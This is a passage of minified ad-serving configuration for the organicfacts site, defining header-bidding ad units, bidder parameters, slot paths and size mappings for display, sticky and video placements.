name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_incontent_2"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","336x280"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ42TMKB1Q9R0HK51B9F",organizationId:"1140",placement:"home_incontent",site:"organicfacts-net"}},{bidSizes:["300x250","336x280"],bidder:"appnexus",params:{placementId:"21931133"}},{bidSizes:["300x250","336x280"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","336x280"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_incontent_3",publisherId:"156762"}},{bidSizes:["300x250","336x280"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","336x280"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978155",id:"home_incontent_3",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","336x280"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","336x280"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","336x280"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","336x280"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","336x280"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","336x280"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","336x280"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","336x280"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","336x280"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","336x280"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[336,280]],m:[[300,250],[336,280]],s:[[300,250],[336,280]],xl:[[300,250],[336,280]],xs:[]},sizes:[[300,250],[336,280]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_incontent_3"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x300"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ4195273J3RAZ8VRXE3",organizationId:"1140",placement:"home_mrec",site:"organicfacts-net"}},{bidSizes:["300x250","300x300"],bidder:"appnexus",params:{placementId:"21931129"}},{bidSizes:["300x250","300x300"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x300"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x300"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_mrec_1",publisherId:"156762"}},{bidSizes:["300x250","300x300"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_mrec_1",publisherId:"156762"}},{bidSizes:["300x250","300x300"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x300"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453978146",id:"home_mrec_1",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x300"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x300"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x300"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x300"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x300"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x300"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x300"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x300"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x300"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x300"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[300,300]],m:[[300,250],[300,300]],s:[[300,250],[300,300]],xl:[[300,250],[300,300]],xs:[]},sizes:[[300,250],[300,300]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_mrec_1"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x250","300x300"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ41K8SC687HHJBJZ2PS",organizationId:"1140",placement:"home_mrec",site:"organicfacts-net"}},{bidSizes:["300x250","300x300"],bidder:"appnexus",params:{placementId:"21931130"}},{bidSizes:["300x250","300x300"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x250","300x300"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x250","300x300"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/home_mrec_2",publisherId:"156762"}},{bidSizes:["300x250","300x300"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/home_mrec_2",publisherId:"156762"}},{bidSizes:["300x250","300x300"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x250","300x300"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22453977765",id:"home_mrec_2",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x250","300x300"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x250","300x300"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x250","300x300"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x250","300x300"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x250","300x300"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x250","300x300"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x250","300x300"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x250","300x300"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x250","300x300"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x250","300x300"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[[300,250],[300,300]],m:[[300,250],[300,300]],s:[[300,250],[300,300]],xl:[[300,250],[300,300]],xs:[]},sizes:[[300,250],[300,300]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/home_mrec_2"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["120x600","160x600"],bidder:"adagio",params:{adUnitElementId:"01FF4T2A5CN2X3H77WPT6A6ZG9",organizationId:"1140",placement:"lhs_vrec",site:"organicfacts-net"}},{bidSizes:["120x600","160x600"],bidder:"appnexus",params:{placementId:"22463135"}},{bidSizes:["120x600","160x600"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["120x600","160x600"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["120x600","160x600"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/lhs_vrec",publisherId:"156762"}},{bidSizes:["120x600","160x600"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/lhs_vrec",publisherId:"156762"}},{bidSizes:["120x600","160x600"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["120x600","160x600"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22589308081",id:"lhs_vrec",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["120x600","160x600"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["120x600","160x600"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["120x600","160x600"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["120x600","160x600"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["120x600","160x600"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["120x600","160x600"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["120x600","160x600"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["120x600","160x600"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["120x600","160x600"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["120x600","160x600"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[[120,600],[160,600]],xs:[]},sizes:[[120,600],[160,600]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/lhs_vrec"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x50","320x50"],bidder:"adagio",params:{adUnitElementId:"01F89FKZ436CNA6VFFDYG8QHCQ",organizationId:"1140",placement:"mob_footer_sticky",site:"organicfacts-net"}},{bidSizes:["300x50","320x50"],bidder:"appnexus",params:{placementId:"21931136"}},{bidSizes:["300x50","320x50"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["300x50","320x50"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["300x50","320x50"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/mob_footer_sticky",publisherId:"156762"}},{bidSizes:["300x50","320x50"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/mob_footer_sticky",publisherId:"156762"}},{bidSizes:["300x50","320x50"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["300x50","320x50"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22453978161",id:"mob_footer_sticky",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x50","320x50"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x50","320x50"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x50","320x50"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x50","320x50"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x50","320x50"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x50","320x50"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x50","320x50"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x50","320x50"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x50","320x50"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x50","320x50"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[],xs:[[300,50],[320,50]]},sizes:[[300,50],[320,50]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/mob_footer_sticky",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:0,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"manual"},afsAttributes:{maxTop:"4",width:"auto"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!0,headerbidding:!1,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["300x169"],bidder:"appnexus",params:{placementId:"33760831"}},{bidSizes:["300x169"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/primis_video",publisherId:"156762"}}],dynamicAttributes:{css:"margin:auto; width:100%; min-height: 300px; display:flex; justify-content:center",each:0,incrementEach:0,position:"after",repeatHeight:1e3,selector:"#site-content-column > article > div.single-text.entry-content > p:nth-child(1)",skip:0},gamAdUnitId:"23077971291",id:"primis_video",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["300x169"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["300x169"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["300x169"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["300x169"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["300x169"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["300x169"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["300x169"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["300x169"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["300x169"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["300x169"]}}],network_code:"vidazoo"}],mediaTypes:[],networkZoneParameters:{},sizeMapping:{l:[[300,169]],m:[[300,169]],s:[[300,169]],xl:[[300,169]],xs:[[300,169]]},sizes:[[300,169]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/primis_video",stickyAttributes:{allowClose:!1,allowReopen:!1,bgOpacity:1,compact:!1,isButtonOutside:!1,isHideForever:!1,isTop:!1,scrollCreative:!1}},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:!1,scrollToStick:!1,sticky:!1},bids:[{bidSizes:[],bidder:"appnexus",params:{placementId:"33760832"}},{bidSizes:[],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/publiftadx_via_primis",publisherId:"156762"}},{bidSizes:["1x1"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/publiftadx_via_primis",publisherId:"156762"}}],gamAdUnitId:"23080492825",id:"publiftadx_via_primis",matchedNetworks:[],networkZoneParameters:{},sizeMapping:{l:[],m:[[1,1]],s:[[1,1]],xl:[],xs:[[1,1]]},sizes:[[1,1]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/publiftadx_via_primis"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!0,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!1},bids:[{bidSizes:["120x600","160x600"],bidder:"adagio",params:{adUnitElementId:"01FF4T2A5CWT3FRF99JHCYY1GS",organizationId:"1140",placement:"lhs_vrec",site:"organicfacts-net"}},{bidSizes:["120x600","160x600"],bidder:"appnexus",params:{placementId:"22463136"}},{bidSizes:["120x600","160x600"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["120x600","160x600"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["120x600","160x600"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/rhs_vrec",publisherId:"156762"}},{bidSizes:["120x600","160x600"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/rhs_vrec",publisherId:"156762"}},{bidSizes:["120x600","160x600"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["120x600","160x600"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],gamAdUnitId:"22589152380",id:"rhs_vrec",matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["120x600","160x600"]}}],network_code:"amx"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{pubid:null}},contract:{mandatory:{networkId:null}}},matched_schema:{runtime_criteria:[],schema_name:"criteoBidconfig",sizes:["120x600","160x600"]}}],network_code:"criteo"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{adUnitId:null,publisherId:null}}},matched_schema:{runtime_criteria:[],schema_name:"insticatorBidconfig",sizes:["120x600","160x600"]}}],network_code:"insticator"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null}}},matched_schema:{runtime_criteria:[],schema_name:"kueezrtbBidconfig",sizes:["120x600","160x600"]}}],network_code:"kueezrtb"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{crid:null}},contract:{mandatory:{cid:null}}},matched_schema:{runtime_criteria:[],schema_name:"medianetBidconfig",sizes:["120x600","160x600"]}}],network_code:"medianet"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{pubId:null}}},matched_schema:{runtime_criteria:[],schema_name:"oneTagBidconfig",sizes:["120x600","160x600"]}}],network_code:"onetag"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{supplyType:null}},contract:{mandatory:{pid:null}}},matched_schema:{runtime_criteria:[],schema_name:"richaudienceBidconfig",sizes:["120x600","160x600"]}}],network_code:"richaudience"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{placement_id:null}}},matched_schema:{runtime_criteria:[],schema_name:"sonobiBidconfig",sizes:["120x600","160x600"]}}],network_code:"sonobi"},{matched_schemas:[{bid_type:"serverclient",fields:{account:{mandatory:{publisherId:null}},contract:{mandatory:{supplySourceId:null}}},matched_schema:{runtime_criteria:[],schema_name:"ttdBidconfig",sizes:["120x600","160x600"]}}],network_code:"ttd"},{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{cId:null,pId:null},optional:{subDomain:null}}},matched_schema:{runtime_criteria:[],schema_name:"vidazooBidconfig",sizes:["120x600","160x600"]}}],network_code:"vidazoo"}],networkZoneParameters:{},sizeMapping:{l:[],m:[],s:[],xl:[[120,600],[160,600]],xs:[]},sizes:[[120,600],[160,600]],slot:"/71161633,22464401041/ORGANICFACTS_organicfacts/rhs_vrec"},{activateConditionConfig:{type:"none"},attributes:{adblock:!1,afs:!1,comboZoneEnabled:!1,dynamic:!1,headerbidding:!0,interscroller:!1,interstitial:!1,miniscroller:!1,refresh:30,scrollToStick:!1,sticky:!0},bids:[{bidSizes:["728x90","970x250","970x90"],bidder:"adagio",params:{adUnitElementId:"01GMKXWMNK25G0ERWB0F79TR71",organizationId:"1140",placement:"scrolling_sticky_footer",site:"organicfacts-net"}},{bidSizes:["728x90","970x250","970x90"],bidder:"appnexus",params:{placementId:"28559169"}},{bidSizes:["728x90","970x250","970x90"],bidder:"nobid",params:{siteId:39809}},{bidSizes:["728x90","970x250","970x90"],bidder:"openx",params:{delDomain:"publift-d.openx.net",unit:"545631816"}},{bidSizes:["728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"/71161633/ORGANICFACTS_organicfacts/scrolling_sticky_footer",publisherId:"156762"}},{bidSizes:["728x90","970x250","970x90"],bidder:"pubmatic",params:{adSlot:"71161633/ORGANICFACTS_organicfacts/scrolling_sticky_footer",publisherId:"156762"}},{bidSizes:["728x90","970x250","970x90"],bidder:"rubicon",params:{accountId:"20884",siteId:"380004",zoneId:"3823176"}},{bidSizes:["728x90","970x250","970x90"],bidder:"smartadserver",params:{domain:"https://prg-apac.smartadserver.com",formatId:116284,pageId:1720333,siteId:566977}}],dynamicAttributes:{each:0,incrementEach:0,position:"in",repeatHeight:1e3,skip:0},gamAdUnitId:"22858319303",id:"scrolling_sticky_footer",interscrollerAttributes:{showBanner:!1,zIndex:0},matchedNetworks:[{matched_schemas:[{bid_type:"serverclient",fields:{contract:{mandatory:{tagId:null}}},matched_schema:{runtime_criteria:[],schema_name:"amxBidconfig",sizes:["728x90","970x250","970x90"]}}]